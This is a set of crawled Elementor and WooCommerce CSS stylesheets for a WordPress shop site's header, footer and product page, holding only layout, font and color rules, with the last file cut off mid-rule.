.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-61e9f70 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-61e9f70{z-index:6;--toggle-icon-size:28px;--toggle-icon-padding:1px 3px 1px 3px;}body:not(.rtl) .elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-3px;top:-3px;}body.rtl .elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:3px;top:-3px;left:auto;}.elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__product-name a{font-size:19px;}.elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__product-price{font-size:16px;}.elementor-1818 .elementor-element.elementor-element-c545c24{z-index:2;}.elementor-1818 .elementor-element.elementor-element-3814d03{width:10%;}.elementor-1818 .elementor-element.elementor-element-bf8502d{width:80%;}.elementor-1818 .elementor-element.elementor-element-0e79058 > .elementor-widget-container{margin:-9px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058{z-index:1;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_field_area{padding:0px 0px 0px 0px;border-radius:0px 0px 9px 9px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_input_area{border-width:2px 2px 2px 2px;border-radius:0px 0px 8px 8px;padding:7px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type="search"]{font-size:18px;padding:1px 0px 0px 18px;border-width:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa .woolentor_widget_psa_input_area{flex-direction:row;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa button{font-size:1px;padding:0px 0px 0px 2px;border-width:3px 3px 3px 3px;border-radius:8px 8px 8px 8px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_psa_content h3{font-size:17px;}.elementor-1818 .elementor-element.elementor-element-0e79058 #woolentor_psa_results_wrapper .woolentor_psa_content .woolentor_psa_price .amount{font-size:17px;}.elementor-1818 .elementor-element.elementor-element-b0cdea4{width:10%;}.elementor-1818 .elementor-element.elementor-element-a3e2a1f{margin-top:30%;margin-bottom:0%;}.elementor-1818 .elementor-element.elementor-element-b4d8602{text-align:center;}.elementor-1818 .elementor-element.elementor-element-49a8da2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-1e807395 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-1e807395{z-index:3;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}}@media(min-width:768px){.elementor-1818 .elementor-element.elementor-element-c700a82{width:18.25%;}.elementor-1818 .elementor-element.elementor-element-00a682d{width:10%;}.elementor-1818 .elementor-element.elementor-element-82d1eda{width:10%;}.elementor-1818 .elementor-element.elementor-element-fa573b1{width:25%;}.elementor-1818 .elementor-element.elementor-element-1a67722{width:10.5%;}.elementor-1818 .elementor-element.elementor-element-df0c036{width:14.5%;}.elementor-1818 .elementor-element.elementor-element-bc9fb30{width:10.318%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1818 .elementor-element.elementor-element-2d12040f{width:30%;}.elementor-1818 .elementor-element.elementor-element-3475cc7b{width:40%;}.elementor-1818 .elementor-element.elementor-element-2fb2c086{width:30%;}}/* Start custom CSS for wl-ajax-search-form, class: .elementor-element-9cee831 */.woolentor_widget_psa_clear span.woolentor_widget_psa_clear_icon, .woolentor_widget_psa_loading span.woolentor_widget_psa_loading_icon {
    line-height: 33px !important;
    font-size: 20px;
    color: #FF1A3E !important;
    cursor: pointer;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-72.css?ver=1768954737
body_size: 1921
content:
.elementor-72 .elementor-element.elementor-element-0e3cac4{margin-top:0px;margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-72 .elementor-element.elementor-element-92fc18c{--divider-border-style:solid;--divider-color:rgba(0, 0, 0, 0.1);--divider-border-width:1px;}.elementor-72 .elementor-element.elementor-element-92fc18c .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-72 .elementor-element.elementor-element-92fc18c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-72 .elementor-element.elementor-element-29fac90 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-29fac90{margin-top:0px;margin-bottom:-11px;}.elementor-72 .elementor-element.elementor-element-2d6b91f3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon-wrapper{text-align:center;}.elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon{font-size:24px;border-width:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon svg{height:24px;}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon i, .elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon svg{transform:rotate(90deg);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-1304ab4b .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;color:#000000;}.elementor-72 .elementor-element.elementor-element-38f81e53 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-38f81e53 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;text-decoration:underline;color:#000000;}.elementor-72 .elementor-element.elementor-element-203a7b5 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;text-decoration:underline;color:#000000;}.elementor-72 .elementor-element.elementor-element-215d2c9{text-align:center;}.elementor-72 .elementor-element.elementor-element-215d2c9 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;text-decoration:underline;color:#000000;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-repeater-item-25903c7.elementor-social-icon{background-color:#8F1CC0;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-repeater-item-25903c7.elementor-social-icon i{color:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-repeater-item-25903c7.elementor-social-icon svg{fill:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-1895b9e1{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:21px;--grid-row-gap:0px;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-widget-container{text-align:right;}.elementor-72 .elementor-element.elementor-element-1895b9e1 > .elementor-widget-container{margin:0px 60px 0px 0px;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-social-icon{--icon-padding:0.4em;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-0aab31f.elementor-social-icon{background-color:#8F1CC0;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-0aab31f.elementor-social-icon i{color:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-0aab31f.elementor-social-icon svg{fill:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-06e28a3.elementor-social-icon{background-color:#0068FB;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-b944b9e.elementor-social-icon{background-color:#00CC1C;}.elementor-72 .elementor-element.elementor-element-294ef634{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:27px;--grid-row-gap:0px;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-widget-container{text-align:right;}.elementor-72 .elementor-element.elementor-element-294ef634 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-social-icon{--icon-padding:0.4em;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-repeater-item-23521a2.elementor-social-icon{background-color:#8F1CC0;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-repeater-item-23521a2.elementor-social-icon i{color:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-repeater-item-23521a2.elementor-social-icon svg{fill:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-83ef2b0{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:27px;--grid-row-gap:0px;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-widget-container{text-align:right;}.elementor-72 .elementor-element.elementor-element-83ef2b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-social-icon{--icon-padding:0.4em;}.elementor-72 .elementor-element.elementor-element-1e84edaa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-72 .elementor-element.elementor-element-1e84edaa > .elementor-container{min-height:94px;}.elementor-72 .elementor-element.elementor-element-1e84edaa > .elementor-background-overlay{opacity:0.49;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-72 .elementor-element.elementor-element-1e84edaa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:-1px;padding:47px 47px 47px 47px;z-index:2;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-30313c47{column-gap:0px;font-size:16px;line-height:1em;color:#000000;}.elementor-72 .elementor-element.elementor-element-4c664e58{column-gap:0px;font-size:16px;line-height:1em;color:#000000;}.elementor-72 .elementor-element.elementor-element-2462e277.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-72 .elementor-element.elementor-element-2462e277 > .elementor-element-populated{margin:0px -10px 0px 10px;--e-column-margin-right:-10px;--e-column-margin-left:10px;padding:0px 7px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-72 .elementor-element.elementor-element-3656fa88{z-index:1;text-align:center;}.elementor-72 .elementor-element.elementor-element-b723483 > .elementor-widget-container{margin:-1% 0% 0% 0%;}.elementor-72 .elementor-element.elementor-element-b723483{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:9px;font-weight:400;}.elementor-72 .elementor-element.elementor-element-57575346{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-1f1a531f{--divider-border-style:solid;--divider-color:rgba(0, 0, 0, 0.1);--divider-border-width:1px;}.elementor-72 .elementor-element.elementor-element-1f1a531f .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-72 .elementor-element.elementor-element-1f1a531f .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-72 .elementor-element.elementor-element-6b811c6d{font-family:"Nunito Sans", Sans-serif;font-weight:normal;}.elementor-72 .elementor-element.elementor-element-288b58bb{font-family:"Nunito Sans", Sans-serif;font-weight:normal;}.elementor-72 .elementor-element.elementor-element-1686ced3 > .elementor-container{max-width:500px;}.elementor-72 .elementor-element.elementor-element-6ebb36cb{z-index:1;text-align:center;}.elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-72 .elementor-element.elementor-element-45aa73fc:not(.elementor-motion-effects-element-type-background), .elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #3F0600 0%, #000000 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-container{min-height:25px;}.elementor-72 .elementor-element.elementor-element-45aa73fc .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 140% ) blur( 0px ) hue-rotate( 0deg );}.elementor-72 .elementor-element.elementor-element-45aa73fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:16px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-34358eff{column-gap:0px;font-size:15px;color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-4d1c6634{text-align:center;font-size:13px;}.elementor-72 .elementor-element.elementor-element-619a8063{font-size:15px;color:#FFFFFF;}.elementor-72{padding:0px 0px -23px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-72 .elementor-element.elementor-element-0e3cac4{margin-top:100px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-1304ab4b .elementor-heading-title{font-size:20px;}.elementor-72 .elementor-element.elementor-element-38f81e53 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-38f81e53 .elementor-heading-title{font-size:19px;}.elementor-72 .elementor-element.elementor-element-203a7b5 .elementor-heading-title{font-size:19px;}.elementor-72 .elementor-element.elementor-element-414cc414.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-72 .elementor-element.elementor-element-414cc414 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-72 .elementor-element.elementor-element-215d2c9 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-72 .elementor-element.elementor-element-215d2c9{text-align:start;}.elementor-72 .elementor-element.elementor-element-215d2c9 .elementor-heading-title{font-size:19px;}.elementor-72 .elementor-element.elementor-element-294ef634{--grid-column-gap:16px;}.elementor-72 .elementor-element.elementor-element-83ef2b0{--icon-size:19px;--grid-column-gap:13px;}.elementor-72 .elementor-element.elementor-element-34358eff > .elementor-widget-container{margin:0px 0px 0px 3px;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-600761bf.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-72 .elementor-element.elementor-element-600761bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-72 .elementor-element.elementor-element-619a8063 > .elementor-widget-container{margin:0px 3px 0px 0px;}}@media(max-width:767px){.elementor-72 .elementor-element.elementor-element-0e3cac4{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-29fac90{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-1304ab4b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-1304ab4b{text-align:start;}.elementor-72 .elementor-element.elementor-element-57382e2b > .elementor-element-populated{margin:-24px -25px -20px -2px;--e-column-margin-right:-25px;--e-column-margin-left:-2px;}.elementor-72 .elementor-element.elementor-element-38f81e53 > .elementor-widget-container{margin:40px 70px 16px 71px;padding:0px 0px 0px 9px;}.elementor-72 .elementor-element.elementor-element-203a7b5 > .elementor-widget-container{margin:0px 70px 64px 71px;padding:0px 0px 0px 9px;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-widget-container{text-align:center;}.elementor-72 .elementor-element.elementor-element-294ef634 > .elementor-widget-container{margin:34px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-294ef634{--icon-size:19px;--grid-column-gap:17px;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-widget-container{text-align:center;}.elementor-72 .elementor-element.elementor-element-83ef2b0 > .elementor-widget-container{margin:34px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-6b89fa5d{width:50%;}.elementor-72 .elementor-element.elementor-element-b723483{font-size:18px;}.elementor-72 .elementor-element.elementor-element-5641c082{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-6ccfde11{width:50%;}.elementor-72 .elementor-element.elementor-element-6b811c6d{text-align:start;font-size:16px;}.elementor-72 .elementor-element.elementor-element-345a0839{width:50%;}.elementor-72 .elementor-element.elementor-element-288b58bb{text-align:start;font-size:16px;}.elementor-72 .elementor-element.elementor-element-6ebb36cb img{width:64%;}.elementor-72 .elementor-element.elementor-element-37b458f0{width:50%;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-37b458f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-72 .elementor-element.elementor-element-37b458f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-34358eff > .elementor-widget-container{margin:0px 0px 0px 3px;}.elementor-72 .elementor-element.elementor-element-34358eff{font-size:12px;}.elementor-72 .elementor-element.elementor-element-600761bf{width:50%;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-600761bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-72 .elementor-element.elementor-element-600761bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-5328b72f{width:50%;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-5328b72f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-72 .elementor-element.elementor-element-5328b72f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-619a8063 > .elementor-widget-container{margin:0px 3px 0px 0px;}.elementor-72 .elementor-element.elementor-element-619a8063{font-size:11px;}}@media(min-width:768px){.elementor-72 .elementor-element.elementor-element-2d6b91f3{width:6.228%;}.elementor-72 .elementor-element.elementor-element-419d5ed8{width:2.105%;}.elementor-72 .elementor-element.elementor-element-57382e2b{width:28.947%;}.elementor-72 .elementor-element.elementor-element-414cc414{width:30.878%;}.elementor-72 .elementor-element.elementor-element-2e91a452{width:31.842%;}.elementor-72 .elementor-element.elementor-element-37b458f0{width:19.035%;}.elementor-72 .elementor-element.elementor-element-600761bf{width:61.667%;}.elementor-72 .elementor-element.elementor-element-5328b72f{width:18.962%;}}@media(max-width:1024px) and (min-width:768px){.elementor-72 .elementor-element.elementor-element-2d6b91f3{width:7%;}.elementor-72 .elementor-element.elementor-element-419d5ed8{width:2%;}.elementor-72 .elementor-element.elementor-element-57382e2b{width:21%;}.elementor-72 .elementor-element.elementor-element-414cc414{width:20%;}.elementor-72 .elementor-element.elementor-element-2e91a452{width:48%;}}/* Start custom CSS for text-editor, class: .elementor-element-4d1c6634 */.elementor-72 .elementor-element.elementor-element-4d1c6634:hover .elementor-text-editor a:hover
{
color: #CB1402!important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619a8063 */.elementor-72 .elementor-element.elementor-element-619a8063:hover .elementor-text-editor a:hover
{
color: #CB1402!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1207.css?ver=1768955006
body_size: 1408
content:
.elementor-1207 .elementor-element.elementor-element-fcfaad6{margin-top:2%;margin-bottom:0%;}.elementor-1207 .elementor-element.elementor-element-17a06fb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1207 .elementor-element.elementor-element-e5962a2 > .elementor-widget-container{margin:7% 0% 0% 0%;}.elementor-1207 .elementor-element.elementor-element-e5962a2{z-index:0;}.woocommerce .elementor-1207 .elementor-element.elementor-element-e5962a2 .flex-viewport:not(:last-child){margin-bottom:10px;}.elementor-1207 .elementor-element.elementor-element-19c3442 > .elementor-element-populated{padding:10px 10px 10px 40px;}.elementor-1207 .elementor-element.elementor-element-2b0dc56 > .elementor-container{max-width:500px;}.elementor-1207 .elementor-element.elementor-element-2b0dc56{margin-top:16px;margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-2fe8897.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1207 .elementor-element.elementor-element-b06bfb3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.woocommerce .elementor-1207 .elementor-element.elementor-element-b06bfb3 .stock{color:var( --e-global-color-9f443f0 );font-size:20px;}.elementor-1207 .elementor-element.elementor-element-21fbe53.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1207 .elementor-element.elementor-element-4fcfd2b{text-align:end;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating{font-size:16px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating i:not(:last-of-type){margin-inline-end:0px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating i:before{color:var( --e-global-color-5e80947 );}.elementor-1207 .elementor-element.elementor-element-d499c92 > .elementor-container{max-width:500px;}.elementor-1207 .elementor-element.elementor-element-d499c92{margin-top:0px;margin-bottom:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1207 .elementor-element.elementor-element-78d89ac > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-78d89ac{text-align:center;}.woocommerce .elementor-1207 .elementor-element.elementor-element-78d89ac .price{color:var( --e-global-color-primary );font-family:"nunito-sans", Sans-serif;font-size:24px;font-weight:bold;}.elementor-1207 .elementor-element.elementor-element-a10479a > .elementor-container{max-width:500px;}.elementor-1207 .elementor-element.elementor-element-a10479a{margin-top:16px;margin-bottom:40px;}.elementor-widget-wc-add-to-cart .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button{background-color:#F38A00;font-family:"nunito-sans", Sans-serif;font-weight:bold;fill:var( --e-global-color-60d71be6 );color:var( --e-global-color-60d71be6 );border-style:solid;border-width:0px 1px 1px 0px;border-color:var( --e-global-color-primary );padding:3px 20px 0px 20px;}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:hover, .elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:focus{background-color:var( --e-global-color-a4c41c9 );color:var( --e-global-color-60d71be6 );}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:hover svg, .elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:focus svg{fill:var( --e-global-color-60d71be6 );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-3c36ec5 .cart button, .elementor-1207 .elementor-element.elementor-element-3c36ec5 .cart .button{transition:all 0.2s;}.elementor-1207 .elementor-element.elementor-element-3c36ec5 .quantity .qty{transition:all 0.2s;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-1207 .elementor-element.elementor-element-5022094 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-c3b5a6b{margin-top:30px;margin-bottom:0px;}.woocommerce .elementor-1207 .elementor-element.elementor-element-6906efc .woocommerce-tabs .woocommerce-Tabs-panel{border-color:var( --e-global-color-03e7f2b );}.woocommerce .elementor-1207 .elementor-element.elementor-element-6906efc .woocommerce-tabs ul.wc-tabs li.active{border-color:var( --e-global-color-03e7f2b );}.woocommerce .elementor-1207 .elementor-element.elementor-element-6906efc .woocommerce-tabs ul.wc-tabs li:not(.active){border-bottom-color:var( --e-global-color-03e7f2b );}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-title{background-color:#F38A0045;color:#333333;border-style:solid;border-color:#F38A0000;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-item + .bdt-ep-accordion-item{margin-top:7px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-title-text{justify-content:flex-start;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-custom-icon svg{fill:#333333;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item .bdt-ep-accordion-custom-icon i{color:#333333;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item .bdt-ep-accordion-custom-icon svg{fill:#333333;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item.bdt-open .bdt-ep-accordion-custom-icon i{color:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item.bdt-open .bdt-ep-accordion-custom-icon svg{fill:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-049af38{margin-top:20px;margin-bottom:0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight 